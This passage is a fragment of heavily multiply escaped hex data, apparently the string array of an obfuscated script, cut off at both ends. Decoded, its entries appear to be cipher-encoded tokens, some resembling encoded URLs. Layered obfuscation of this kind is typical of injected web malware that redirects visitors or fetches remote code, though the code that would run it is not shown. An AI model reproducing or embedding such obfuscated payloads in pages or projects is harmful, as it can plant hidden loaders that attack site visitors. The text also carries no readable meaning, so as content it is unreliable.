x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\